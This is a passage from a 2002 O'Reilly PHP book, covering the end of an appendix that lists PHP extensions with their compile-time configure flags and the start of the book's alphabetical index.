library. These functions allow you to store records in simple database files. The database<br />
files created through this library store simple key/value pairs and are not intended as<br />
replacements for full-scale relational databases.<br />
To use these functions, you must install the appropriate library and compile <strong>PHP</strong> with the<br />
appropriate options: --with-dbm for original Berkeley database files (see “DBM”), --withndbm<br />
for the newer Berkeley database style, --with-gdbm for GNU’s version of DBM, --withdb2<br />
or --with-db3 for Sleepycat Software’s DB2 and DB3, and --with-cdb for Cdb support.<br />
dbx<br />
The dbx extension provides a database abstraction layer for interacting with MySQL, PostgreSQL,<br />
Microsoft SQL Server, and ODBC databases. Using dbx, you can use a single set<br />
of functions to interact with any of these kinds of databases.<br />
To use the dbx extension, you must compile <strong>PHP</strong> with the --enable-dbx directive. In addition,<br />
you must enable one or more database extensions that work with dbx.<br />
DOM XML<br />
The DOM XML library uses GNOME’s libxml to create DOM-compliant object trees from<br />
XML files (and the reverse). DOM XML parsers differ from event-based parsers in that you<br />
point them at a file, and they give you a tree of various nodes. See Chapter 11 for a detailed<br />
discussion of using XML in <strong>PHP</strong>.<br />
To enable the DOM XML extension, you must install GNOME libxml, Version 2.2.7 or<br />
later, and compile <strong>PHP</strong> with the --with-dom[=DIR] directive.<br />
EXIF<br />
The Exchangeable Image File Format (EXIF) extension provides a function to read the<br />
information stored on a device; many digital cameras store their information in EXIF<br />
format.<br />
To use it, you must install EXIF and compile <strong>PHP</strong> with the --with-exif[=DIR] directive.<br />
460 | Appendix B: Extension Overview<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
FDF<br />
The Forms Data Format (FDF) is a library for creating forms in PDF documents and<br />
extracting data from or populating those forms. The FDF extension allows you to interpret<br />
data from an FDF-enabled PDF document or to add FDF form fields to a PDF document.<br />
See Chapter 10 for a detailed discussion of creating PDF documents.<br />
To enable the FDF extension, you must install the FDF toolkit (FDFTK) and compile <strong>PHP</strong><br />
with the --with-fdftk[=DIR] directive.<br />
filePro<br />
The filePro extension provides functions to allow read-only access to filePro database files.<br />
To enable filePro support, you must compile <strong>PHP</strong> with the --enable-filepro directive.<br />
FriBiDi<br />
The FriBiDi extension provides functions to reorder Unicode strings based on the appropriate<br />
order for the encoded character set, such as left-to-right and right-to-left.<br />
To use it, you must install the FriBiDi library and compile <strong>PHP</strong> with the --withfribidi[=DIR]<br />
directive.<br />
FTP<br />
This extension provides access to remote file servers using FTP. Much of the functionality<br />
of this extension is provided by default in <strong>PHP</strong>’s file-handling functions.<br />
To enable this extension, you must compile <strong>PHP</strong> with the --enable-ftp directive.<br />
gettext<br />
The gettext library from GNU implements a Native Language Support (NLS) interface you<br />
can use to internationalize your application.<br />
To enable the gettext extension, you must install gettext and compile <strong>PHP</strong> with the --withgettext[=DIR]<br />
directive.<br />
GMP<br />
If you need more precision in numbers than <strong>PHP</strong> provides by default with its built-in<br />
floating-point numbers, you can use the GNU MP (GMP) library. It provides support for<br />
arbitrary precision mathematics.<br />
The GMP library is not enabled by default. To use it, you must install GNU MP, Version 2.0<br />
or later, and compile <strong>PHP</strong> with the --with-gmp[=DIR] directive.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
GMP | 461
Hyperwave<br />
Hyperwave is a database for storing and managing documents. Documents of any type and<br />
size are stored, along with metadata (such as its title), in any number of languages.<br />
To enable Hyperwave support, you must install Hyperwave, Version 4.1 or later, and<br />
compile <strong>PHP</strong> with the --with-hyperwave directive.<br />
ICAP<br />
ICAP servers provide central storage for calendar events. You can use either this extension<br />
or the MCAL extension (described later in this chapter) to access ICAP servers.<br />
To use it, you must install the ICAP library and compile <strong>PHP</strong> with the --with-icap[=DIR]<br />
directive.<br />
iconv<br />
The iconv extension provides functions to convert strings between encodings.<br />
To use it, your standard C library must have the iconv( ) function or you must install the<br />
libiconv library and compile <strong>PHP</strong> with the --with-iconv[=DIR] directive.<br />
IMAP, POP3, and NNTP<br />
Although <strong>PHP</strong> provides simple outbound emailing capabilities for reading messages from<br />
IMAP, POP, NNTP, and a local mailbox, you should add this extension to <strong>PHP</strong>.<br />
To use it, you must install c-client and compile <strong>PHP</strong> with the --with-imap[=DIR] directive.<br />
Additionally, you may use the --with-kerberos[=DIR] option to enable Kerberos support<br />
and the --with-imap-ssl[=DIR] to enable SSL support for the IMAP extension.<br />
Informix<br />
This extension provides support for accessing Informix databases.<br />
To enable the Informix extension, you must install Informix 7.0, Informix SE 7.0, Informix<br />
Universal Server (IUS) 9.0, or Informix 2000 or later and compile <strong>PHP</strong> with the --withinformix[=DIR]<br />
directive.<br />
Ingres II<br />
The functions provided in this extension allow you to access Ingres II databases.<br />
To use these functions, you must install the Open API library and header files included<br />
with Ingres II and compile <strong>PHP</strong> with the --with-ingres[=DIR] directive.<br />
462 | Appendix B: Extension Overview<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
InterBase<br />
This extension provides support for accessing InterBase databases.<br />
To enable this extension, you must install the InterBase client libraries and compile <strong>PHP</strong><br />
with the --with-interbase[=DIR] directive.<br />
IRC Gateway<br />
The IRC gateway extension allows you to create a gateway between IRC servers and your<br />
<strong>PHP</strong> scripts.<br />
To use it, you must install compile <strong>PHP</strong> with the --with-ircg directive.<br />
Java<br />
The Java extension allows you to create Java objects and to invoke methods on those<br />
objects from a <strong>PHP</strong> script.<br />
To use it, you must have a JVM installed and compile <strong>PHP</strong> with the --with-java directive.<br />
Kerberos<br />
The Kerberos extension provides access to Kerberos authentication.<br />
To use it, you must install Kerberos and compile <strong>PHP</strong> with the --with-kerberos[=DIR]<br />
directive.<br />
LDAP<br />
The Lightweight Directory Access Protocol (LDAP) allows you to retrieve data stored in<br />
hierarchical LDAP directories. Although the LDAP specification is fairly general, LDAP is<br />
typically used to access contact and company organization information.<br />
To enable LDAP support in <strong>PHP</strong>, you must compile <strong>PHP</strong> with the --with-ldap[=DIR]<br />
directive.<br />
MCAL<br />
The Modular Calendar Access Library (MCAL) provides support for calendar events<br />
stored in an MCAL server. MCAL events can be stored in local files or in remote ICAP<br />
servers.<br />
The MCAL library is not enabled by default. To use it, you must install the mcal or libmcal<br />
libraries and compile <strong>PHP</strong> with the --with-mcal[=DIR] directive.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
MCAL | 463
mcrypt<br />
This extension provides an interface to the mcrypt library, which provides encryption using<br />
a number of different algorithms, including (but not limited to) DES, Triple DES, and<br />
Blowfish.<br />
To enable this extension, you must install mcrypt and compile <strong>PHP</strong> with the --withmcrypt[=DIR]<br />
directive.<br />
mhash<br />
The mhash library is used to create checksums, message digests, message authentication<br />
codes, and so on. A number of algorithms, including MD5, GOST, and SHA1, are<br />
supported.<br />
To use mhash functions, you must install mhash and compile <strong>PHP</strong> with the --withmhash[=DIR]<br />
directive.<br />
Microsoft SQL Server<br />
This extension provides access to Microsoft SQL Server databases.<br />
To enable this extension, you must install the Microsoft SQL Server client libraries and<br />
compile <strong>PHP</strong> with the --with-mssql[=DIR] directive.<br />
Ming<br />
Ming is a library that allows you to create Shockwave Flash movies. Ming provides support<br />
for most of Flash 4’s features.<br />
To enable this extension, you must install Ming and compile <strong>PHP</strong> with the --withming[=DIR]<br />
directive.<br />
mnoGoSearch<br />
The mnoGoSearch extension provides functions from the mnoGoSearch search engine.<br />
This library provides full-text indexing and searching for HTML, PDF, and text<br />
documents.<br />
To use this extension, you must install mnoGoSearch and compile <strong>PHP</strong> with the --withmnogosearch[=DIR]<br />
directive.<br />
mSQL<br />
Popular for simple, low-end deployments, mSQL is a database server. This extension<br />
provides support for accessing mSQL databases from <strong>PHP</strong>.<br />
464 | Appendix B: Extension Overview<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
To enable the mSQL extension, you must install mSQL and compile <strong>PHP</strong> with the --withmsql[=DIR]<br />
directive.<br />
MySQL<br />
This extension provides support for accessing MySQL database servers. Because it is fast,<br />
simple, and lightweight, MySQL has gained great popularity in small deployments.<br />
To use it, you must install the MySQL client libraries and compile <strong>PHP</strong> with the --withmysql[=DIR]<br />
directive.<br />
ODBC<br />
The ODBC extension allows you to access databases that support ODBC. In addition, the<br />
extension supports connecting to several other databases that have adopted the semantics<br />
of ODBC.<br />
To use ODBC, you must install the client libraries appropriate to the database you’re trying<br />
to access and compile <strong>PHP</strong> with one of the following directives: --with-unixodbc[=DIR] for<br />
the Unix ODBC library, --with-openlink[=DIR] for OpenLink ODBC support, --withdbmaker[=DIR]<br />
for DBMaker support, --with-adabas[=DIR] for Adabas D support, --withsapdb[=DIR]<br />
for SAP DB support, --with-solid[=DIR] for Solid support, --with-ibmdb2[=DIR]<br />
for IBM DB2 support, --with-empress[=DIR] for Empress support, --withvelocis[=DIR]<br />
for Velocis support, --with-custom-odbc[=DIR] for custom ODBC-driver<br />
support, --with-iodbc[=DIR] for iODBC support, or --with-esoob[=DIR] for Easysoft OOB<br />
support.<br />
Oracle<br />
<strong>PHP</strong> includes two separate Oracle extensions—one for accessing Oracle 7 and earlier databases<br />
and one for accessing Oracle 7 and Oracle 8 databases through the Oracle 8 Call-<br />
Interface (OCI8). The OCI8 extension is the more full-featured extension and should be<br />
used in preference to the older Oracle extension, when possible.<br />
To access Oracle databases with <strong>PHP</strong>, you must install the appropriate Oracle client<br />
libraries and compile <strong>PHP</strong> with the --with-oci8[=DIR] directive. If you are using Oracle 7<br />
or earlier, compile <strong>PHP</strong> with the --with-oracle[=DIR] directive instead.<br />
OvrimosSQL<br />
Ovrimos SQL Server is a transactional database combined with web server capabilities.<br />
Using this extension, you can access Ovrimos databases.<br />
To enable this extension, you must install the sqlcli library from the Ovrimos SQL Server<br />
distribution and compile <strong>PHP</strong> with the --with-ovrimos[=DIR] option.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
OvrimosSQL | 465
pdflib<br />
pdflib provides support for creating PDF documents on the fly. See Chapter 10 for a<br />
detailed discussion of creating PDF documents.<br />
To enable this extension, you must install pdflib, the JPEG library, and the TIFF library<br />
and compile <strong>PHP</strong> with the --with-pdflib[=DIR] option. You will also need to specify directories<br />
for the zlib library using --with-zlib-dir[=DIR], the JPEG library using --with-jpegdir[=DIR],<br />
the PNG library using --with-png-dir[=DIR], and the TIFF library using --withtiff-dir[=DIR].<br />
Verisign Payflow Pro<br />
Verisign Payflow Pro is one of many options available for processing credit cards and<br />
performing other financial transactions.<br />
To use this extension, you must install the Verisign Payflow Pro SDK and compile <strong>PHP</strong><br />
with the --with-pfpro[=DIR] directive.<br />
PostgreSQL<br />
In an earlier incarnation as Postgres, the open source PostgreSQL database pioneered many<br />
of the object-relational concepts now appearing in some commercial databases. Because it<br />
is fast and provides solid transaction integrity, PostgreSQL is becoming a popular choice as<br />
a database for web servers. This extension provides support for accessing PostgreSQL<br />
databases.<br />
To use this extension, you must install the PostgreSQL client libraries and compile <strong>PHP</strong><br />
with the --with-pgsql[=DIR] directive.<br />
pspell<br />
The pspell library interacts with aspell and pspell to check the spelling of words and offer<br />
suggestions for misspelled words.<br />
To use it, you must install the pspell and aspell libraries and compile <strong>PHP</strong> with the --withpspell[=DIR]<br />
directive.<br />
Readline<br />
The GNU Readline library provides functions allowing a program to provide editable<br />
command lines; for example, Readline allows you to use the arrow keys to scroll through<br />
the command history. As it’s an interactive library, its use in <strong>PHP</strong> web applications is<br />
limited (if not nonexistent), but it’s available for <strong>PHP</strong> shell scripts.<br />
To use it, you must install the GNU Readline or libedit libraries and compile <strong>PHP</strong> with the<br />
--with-readline[=DIR] option or, to use libedit, the --with-libedit[=DIR] directive.<br />
466 | Appendix B: Extension Overview<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Recode<br />
The GNU Recode library converts files between different character sets and encodings.<br />
Support for nearly all character sets defined in RFC 1345 is provided.<br />
To use this extension, you must install GNU Recode, Version 3.5 or later, and compile<br />
<strong>PHP</strong> with the --with-recode[=DIR] directive.<br />
Satellite CORBA Client<br />
The Satellite CORBA Client extension allows you to access CORBA objects. CORBA is a<br />
method for allowing programs written in a variety of languages to share objects.<br />
To use it, you must install ORBit and compile <strong>PHP</strong> with the --with-satellite[=DIR]<br />
directive.<br />
shmop<br />
This extension provides access to shmop, a set of functions that support Unix-style shared<br />
memory segments. This allows you to share chunks of memory with other applications.<br />
To use it, you must compile <strong>PHP</strong> with the --enable-shmop directive. The shmop library is<br />
not available on Windows.<br />
SNMP<br />
SNMP is a protocol used to deliver status information about running servers and processes,<br />
including whether a machine is alive, how much memory the machine is currently using,<br />
and so on. SNMP can be used to build a systems-monitoring application.<br />
To use it, you must install the UCD SNMP package and compile <strong>PHP</strong> with the --enableucd-snmp-hack[=DIR]<br />
directive.<br />
sockets<br />
The sockets extension provides a low-level interface to sockets, providing both server and<br />
client functionality.<br />
To use it, you must compile <strong>PHP</strong> with the --enable-sockets directive.<br />
SWF<br />
Using the libswf library, the SWF extension provides support to <strong>PHP</strong> scripts for creating<br />
Shockwave Flash movies on the fly.<br />
The SWF library is not enabled by default. To use it, you must install libswf and compile<br />
<strong>PHP</strong> with the --with-swf[=DIR] directive.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
SWF | 467
Sybase<br />
This extension provides support for accessing Sybase database servers.<br />
To use it, you must install the Sybase client libraries and compile <strong>PHP</strong> with the --withsybase[=DIR]<br />
directive.<br />
System V Semaphore and Shared Memory<br />
These extensions provide System V–style semaphores and shared memory pools. Semaphores<br />
allow you to limit the number of processes that can simultaneously use a resource<br />
(such as a serial port), possibly even to one process at a time. Shared memory provides a<br />
pool of memory that different processes can safely read from and write into, but it does not<br />
provide safeguards against simultaneous accesses (that’s what the semaphores are for).<br />
To use semaphores and shared memory, you must compile <strong>PHP</strong> with the --withsysvsem[=DIR]<br />
(for semaphore support) and --with-sysvshm (for shared memory) directives.<br />
vpopmail<br />
The vpopmail extension provides an interface to the vpopmail POP server. It includes functions<br />
to manage domains and users.<br />
To use it, you must install vpopmail and compile <strong>PHP</strong> with the --with-vpopmail directive.<br />
WDDX<br />
These functions are intended for work with WDDX, an XML-based standard for<br />
exchanging data between applications. See Chapter 11 for a detailed discussion of using<br />
XML in <strong>PHP</strong>.<br />
The WDDX library is not enabled by default. To use it, you must install the expat library<br />
and compile <strong>PHP</strong> with the --with-xml[=DIR] and --enable-wddx directives.<br />
XML Parser<br />
XML (eXtensible Markup Language) is a data format for creating structured documents.<br />
XML can be used to exchange data in a common format, or just as a simple and convenient<br />
way of storing document information. This extension provides access to an eventbased<br />
XML parser. See Chapter 11 for a detailed discussion of using XML in <strong>PHP</strong>.<br />
To use the XML functions, you must install expat and compile <strong>PHP</strong> with the --withxml[=DIR]<br />
directive.<br />
468 | Appendix B: Extension Overview<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
XSLT<br />
The eXtensible Stylesheet Language Transformation (XSLT) extension uses the Sablotron<br />
library to provide XSLT functionality to <strong>PHP</strong> scripts. XSLT provides powerful templating<br />
features to create HTML and XML documents. See Chapter 11 for an introduction to using<br />
XSLT.<br />
To use it, you must install the Sablotron library and compile <strong>PHP</strong> with the --withsablot[=DIR]<br />
directive.<br />
YAZ<br />
YAZ is a toolkit that implements the Z39.50 protocol for retrieving information from<br />
remote servers.<br />
To use it, you must install the YAZ library and compile <strong>PHP</strong> with the --with-yaz[=DIR]<br />
directive.<br />
YP/NIS<br />
NIS (formerly Yellow Pages) allows management and sharing of important administrative<br />
files, such as the the password file, across a network.<br />
To use the YP/NIS extension, you must compile <strong>PHP</strong> with the --enable-yp directive.<br />
ZIP Files<br />
The .zip extension allows <strong>PHP</strong> scripts to access files compressed in the ZIP format; it does<br />
not allow writing the files, just access to the files inside ZIP archives.<br />
To use it, you must install the ZZipLib library and compile <strong>PHP</strong> with the --with-zip[=DIR]<br />
directive.<br />
zlib Compression<br />
This extension uses the zlib library to read and write gzip-compressed files; many of the<br />
standard filesystem functions are replicated in this extension and can work with<br />
compressed or uncompressed files.<br />
To enable this extension, you must install zlib, Version 1.0.9 or later, and compile <strong>PHP</strong><br />
with the --with-zlib[=DIR] directive.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
zlib Compression | 469
Symbols<br />
& (ampersand)<br />
&= (bitwise AND assignment)<br />
operator, 45<br />
& (bitwise AND) operator, 41<br />
converting to HTML entity, 81<br />
indicating passing by reference, 66<br />
< (angle bracket, left)<br />
> (right shift) operator, 42<br />
converting to HTML entity, 81<br />
greater than operator, 40<br />
(angle brackets)<br />
(inequality) operator, 40<br />
as pattern delimiters, 104<br />
* (asterisk)<br />
*= (multiplication assignment)<br />
operator, 45<br />
* (multiplication) operator, 38<br />
in greedy and non-greedy quantifiers, 106<br />
@ (at sign), error suppression operator, 46<br />
We’d like to hear your suggestions for improving our indexes. Send email to index@oreilly.com.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index<br />
\ (backslash)<br />
escaping<br />
in lookbehind pattern assertions, 109<br />
regular expression metacharacters, 96<br />
in single-quoted strings, 73<br />
removing from escaped strings, 446<br />
in SQL queries, 85<br />
` (backtick) operator, 46<br />
security risks of, 295<br />
[] (brackets)<br />
[[:>:]] end of word anchor in regular<br />
expressions, 101<br />
[[:
enclosing array lookup in, 120<br />
as pattern delimiters, 104<br />
variable interpolation in strings, 73<br />
$ (dollar sign)<br />
in regular expressions, 96, 101, 104, 105<br />
in variable names, 22, 30<br />
. (dot)<br />
.+ (concatenation assignment)<br />
operator, 46<br />
. (string concatenation) operator, 38<br />
in cookie names, decoding, 180<br />
in HTML field names, converting for <strong>PHP</strong><br />
variables, 163<br />
single-character matches in regular<br />
expressions, 96<br />
wildcard match character, 104<br />
= (equals sign)<br />
= (assignment) operator, 44<br />
== (equal to) operator, 26, 40<br />
comparing strings with, 86<br />
=== (identity) operator, 40<br />
comparing strings with, 86<br />
testing return value for failure, 93<br />
=> symbol, separating array indexes from<br />
values, 118<br />
! (exclamation point)<br />
!= (inequality) operator, 40<br />
!== (not identical) operator, 40<br />
type specification modifier, 336<br />
# (hash marks) in comments, 19<br />
- (hyphen)<br />
-> construct, accessing properties and<br />
methods, 28, 142<br />
defining character range in regular<br />
expressions, 97<br />
inline pattern matching options, turning<br />
off, 108<br />
- (minus sign)<br />
- (arithmetic negation) operator, 38<br />
-- (autodecrement) operator, 39<br />
-= (subtraction assignment) operator, 45<br />
- (subtraction) operator, 38<br />
for right-justified strings, 77<br />
() (parentheses)<br />
grouping operands for precedence, 36<br />
grouping patterns in regular<br />
expressions, 99<br />
non-capturing groups, 106<br />
as pattern delimiters, 104<br />
472 | Index<br />
% (percent sign)<br />
%= (modulus assignment) operator, 45<br />
% (modulus) operator, 38<br />
in format string to printf(), 76<br />
+ (plus sign)<br />
+= (addition assignment) operator, 45<br />
+ (addition) operator, 38<br />
+ (arithmetic assertion) operator, 38<br />
++ (autoincrement) operator, 39<br />
in greedy and non-greedy quantifiers, 106<br />
printing positive numbers with, 77<br />
spaces, encoding in URLs, 85, 224<br />
? (question mark)<br />
?: (conditional) operator, 46, 48<br />
in non-greedy quantifiers, 106<br />
placeholder in database queries, 198<br />
replacing characters outside target<br />
encoding, 270<br />
" (quotes, double)<br />
double-quoted strings<br />
escape sequences in, 25<br />
variable interpolation in, 73<br />
in heredocs, 75<br />
HTML entity for, 82<br />
in SQL queries, 85<br />
in string literals, 25<br />
' (quotes, single)<br />
in heredocs, 75<br />
HTML entity for, 82<br />
single-quoted strings, 73<br />
in SQL queries, 85<br />
in string literals, 25<br />
escape sequences in, 26<br />
; (semicolon)<br />
after terminating heredoc identifier, 75<br />
before <strong>PHP</strong> closing tag, 18<br />
in <strong>PHP</strong> statements, 18<br />
/ (slash)<br />
//, in C++-style comments, 20<br />
/= (division assignment) operator, 45<br />
/ (division) operator, 38<br />
/* */, in multiline C-style comments, 20<br />
type specification modifier, 336<br />
~ (tilde), bitwise negation operator, 41<br />
_ (underscore)<br />
_ _, method names beginning with, 143<br />
converting dots (.) in cookie names<br />
to, 180<br />
converting dots (.) in HTML field names<br />
to, 163<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
| (vertical bar)<br />
|= (bitwise OR assignment) operator, 46<br />
| (bitwise OR) operator, 41<br />
alternatives, in regular expressions, 98<br />
type specification modifier, 336<br />
Numbers<br />
24-bit color, 217<br />
A<br />
\A (beginning of string) anchor, Perl regular<br />
expressions, 105<br />
ab (Apache benchmarking) utility, 309–311<br />
abs() function, 377<br />
accented characters, converting to HTML<br />
entities, 81<br />
Accept headers, 158<br />
Access, <strong>PHP</strong> ODBC support for, 371–373<br />
accessor macros for zval fields, 333–335<br />
AC_MSG_CHECKING() macro, 329<br />
acos() function, 377<br />
Active Server Pages (ASP), embedding <strong>PHP</strong><br />
with ASP tags, 58<br />
active_symbol_table global variable, 344<br />
addcslashes() function, 85, 378<br />
addition (+) operator, 38<br />
addition assignment (+=) operator, 45<br />
addslashes() function, 85, 164, 378<br />
administrative files, managing with YP/NIS<br />
extension, 469<br />
administrators (database), backend page<br />
for, 205–207<br />
affectedRows() method, 200<br />
AFM (Adobe Font Metric), 245<br />
aliases for EGPCS variables, 160<br />
alignment, PDF text within box, 240<br />
allocating color, 218<br />
alpha channel, 216<br />
enabling/disabling alpha blending, 229<br />
in GD, 228<br />
ImageColorResolveAlpha() function, 231<br />
PNG images in PDF files, 246<br />
alternatives in regular expressions, 98<br />
anchors<br />
in Perl-style regular expressions, 105<br />
in POSIX regular expressions, 100<br />
AND operator<br />
& (bitwise AND), 41<br />
&= (bitwise AND assignment), 45<br />
annotations, in PDF files, 259<br />
anonymous functions, 71<br />
ANSI-compliant C compiler, 7<br />
antialiasing<br />
in GD palette entries, 229<br />
in images, 216<br />
TrueType fonts, 224<br />
turning off, 222<br />
Apache<br />
benchmarking utility, 309–311<br />
library (<strong>PHP</strong> extension), 457<br />
Apache web servers, 7–9<br />
configuring, 8<br />
for cached buttons, 225<br />
<strong>PHP</strong> for, 354<br />
to place session files in your<br />
directory, 291<br />
download site, 353<br />
downloading source distribution, 7<br />
<strong>PHP</strong> functions for, 356<br />
for Windows, 352<br />
applications<br />
code libraries, 297<br />
database (example), 202–212<br />
adding a business, 207–211<br />
administrator’s page, 205–207<br />
database connection, 204<br />
database information, displaying, 211<br />
database tables, 203<br />
error handling, 303–308<br />
defining error handlers, 305–308<br />
reporting errors, 303<br />
suppressing errors, 304<br />
triggering errors, 305<br />
output, handling, 301–303<br />
buffering output, 301<br />
changing references in document, 302<br />
compressing output, 303<br />
performance tuning, 308–316<br />
benchmarking, 309–311<br />
optimizing execution time, 312<br />
optimizing memory requirements, 312<br />
profiling, 311<br />
reverse proxies and<br />
replication, 313–316<br />
templating systems, 298–301<br />
WDDX standard for sharing<br />
information, 468<br />
arcs, drawing, 220, 250<br />
argument list (variable), processing, 337<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 473
arithmetic operators, 38<br />
implicit casting, rules for, 37<br />
array() function, 27, 118, 378<br />
casting operator, 43<br />
array_chunk() function, 121<br />
array_count_values() function, 378<br />
array_diff() function, 136, 137, 378<br />
array_filter() function, 136, 378<br />
array_flip() function, 379<br />
array_intersect() function, 137, 379<br />
array_key_exists() function, 122<br />
array_keys() function, 122, 379<br />
array_map() function, 379<br />
array_merge() function, 135, 380<br />
calculating union of two sets, 137<br />
array_merge_recursive() function, 380<br />
array_multisort() function, 133, 380<br />
array_pad() function, 119, 380<br />
array_pop() function, 138, 381<br />
array_push() function, 138, 381<br />
array_rand() function, 381<br />
array_reduce() function, 128, 381<br />
array_reverse() function, 134, 381<br />
arrays, 27, 116–139<br />
casting to/from objects, 44<br />
checking whether element exists, 122<br />
color index for images, 230<br />
converting to/from variables, 124<br />
displaying with print_r(), 78<br />
extension functions returning, 339<br />
extracting multiple values from, 120<br />
form values, 11<br />
functions for, 375<br />
global variables, EGPCS, 159<br />
$GLOBALS, 32<br />
identifying elements of, 117<br />
implementing sets with, 137<br />
implementing stacks with, 138<br />
indexed vs. associative, 116<br />
iterating over elements with foreach<br />
loop, 53<br />
keys and values, returning, 122<br />
modifying or applying operation to all<br />
elements, 135<br />
multidimensional, 120<br />
removing and inserting elements, 123<br />
resetting internal pointer to first<br />
element, 437<br />
slicing, 121<br />
474 | Index<br />
sorting, 28, 130–135<br />
with anonymous functions, 71<br />
in ascending order, 442<br />
multiple arrays at once, 133<br />
in natural order, 133<br />
<strong>PHP</strong> functions for, 130<br />
in random order, 134, 440<br />
reversing element order, 134<br />
with user-defined functions, 452<br />
with user-defined functions, by<br />
keys, 453<br />
in user-defined order, 131–133<br />
splitting into chunks, 121<br />
storing data in, 117–120<br />
adding values to end of array, 118<br />
assigning range of values, 119<br />
getting array size, 119<br />
padding, 119<br />
symbol tables, 33<br />
traversing, 125<br />
calling function for each element, 128<br />
with for loop, 127<br />
iterator functions, 126<br />
reducing an array, 128<br />
searching for values, 129<br />
array_search() function, 130, 382<br />
array_shift() function, 138, 382<br />
array_slice() function, 121, 382<br />
array_splice() function, 123, 382<br />
array_sum() function, 135, 382<br />
array_unique() function, 137, 383<br />
array_unshift() function, 138, 383<br />
array_values() function, 122, 383<br />
array_walk() function, 128, 383<br />
arsort() function, 130, 131, 383<br />
ascending order, sorting arrays in, 130<br />
ASCII<br />
representation of an image, 232<br />
US-ASCII character encoding, 270<br />
UTF-8 encoding for printing high-bit<br />
characters, 222<br />
ASCII order<br />
natural order in strings vs., 87<br />
value of first character in string, 428<br />
values for characters in string searches, 93<br />
asin() function, 62, 383<br />
asort() function, 130, 384<br />
ASP (Active Server Pages), embedding <strong>PHP</strong><br />
with ASP tags, 58<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
aspell <strong>PHP</strong> library, 457<br />
assert() function, 384<br />
assertion (+), arithmetic operator, 38<br />
assert_options() function, 384<br />
assignment, initializing arrays with, 117<br />
assignment operators, 44–46<br />
= (basic assignment) operator, 44<br />
assignment with operations, 45<br />
associative arrays, 116, 118<br />
array_splice(), using on, 124<br />
calculating sum of values, 135<br />
creating with compact(), 125<br />
padding, 120<br />
rows in database query results, 196<br />
XML-RPC call, attributes of, 283<br />
associativity operator, 34, 36<br />
atan() function, 384<br />
atan2() function, 384<br />
attributes<br />
text in PDF files, 241–243<br />
XML elements, 266<br />
authentication, 177<br />
Kerberos extension, 463<br />
message (mhash library), 464<br />
autodecrement (--) operator, 39<br />
autoincrement (++) operator, 39<br />
B<br />
\B (non-word boundary), Perl regular<br />
expressions, 105<br />
\b (word boundary), Perl regular<br />
expressions, 105<br />
backreferences<br />
to previously matched substrings,<br />
conditional expressions and, 110<br />
to text captured earlier in pattern, 106<br />
base classes, 141<br />
base64_decode() function, 385<br />
base64_encode() function, 385<br />
base_convert() function, 385<br />
basename() function, 288, 385<br />
BCMath library, 458<br />
Benchmark class, 311<br />
benchmarking performance, 309–311<br />
Bézier curve, drawing, 250<br />
bin2hex() function, 385<br />
binary operators, 36<br />
arithmetic, implicit casting rules, 37<br />
bindec() function, 385<br />
bitwise operators, 41–42<br />
blocks, 47<br />
bookmarks<br />
and thumbnails in PDF<br />
documents, 256–258<br />
Word, manipulating with <strong>PHP</strong><br />
COM, 363<br />
boolean data type, 26<br />
casting operator, 43<br />
box for PDF text, 240<br />
tag, inserting before all newline<br />
characters, 425<br />
break keyword, 49<br />
break statements<br />
in do/while loops, 52<br />
in for loops, 53<br />
in switch statements, 50<br />
in while loops, 50<br />
breaking strings into smaller<br />
components, 91–93<br />
browsers<br />
caching response pages for get<br />
requests, 163<br />
filenames sent for file uploads,<br />
distrusting, 289<br />
information about, 405<br />
sending file contents to, 224<br />
sending PDF files to, 236<br />
buffering output, 301, 426<br />
erasing data, 301<br />
in error handlers, 307<br />
flushing buffers, 301<br />
PDF data, 234<br />
setting file buffer size, 439<br />
built-in constructs, case-insensitivity in<br />
names, 17<br />
built-in functions, 61<br />
buttons, dynamically generated, 223–227<br />
caching, 224–227<br />
bzip2 compression, 458<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
C<br />
caching<br />
dynamically generated buttons, 224–227<br />
Opcode cache systems, 317<br />
response pages for GET requests, 163<br />
reverse proxy, 313<br />
calendar library, 458<br />
Index | 475
calendars<br />
ICAP extension, 462<br />
MCAL extension, 463<br />
callback functions<br />
ob_gzhandler(), 303<br />
rewrite(), 302<br />
calling functions, 61<br />
variable function call, 70<br />
call_user_func() function, 386<br />
call_user_method() function, 386<br />
call_user_method_array() function, 386<br />
capturing in regular expressions, 99<br />
inline flags and, 108<br />
non-capturing groups, 106<br />
carriage returns, testing string for, 95<br />
case, changing for strings, 81<br />
converting to lowercase before<br />
comparing, 87<br />
case-insensitivity<br />
in class names, 143<br />
in function names, 62<br />
in pattern matching, 111<br />
eregi_replace(), 103<br />
in regular expression matches, 101, 395,<br />
442, 443<br />
case labels in statements, 49<br />
case-sensitivity<br />
in keywords, 23<br />
in <strong>PHP</strong>, 17<br />
in <strong>PHP</strong> identifiers, 22<br />
in regular expressions, 96<br />
casting<br />
implicit, of operand types, 37<br />
in string comparisons with ==<br />
operator, 86<br />
in string comparisons with comparison<br />
operators, 87<br />
operators for, 43<br />
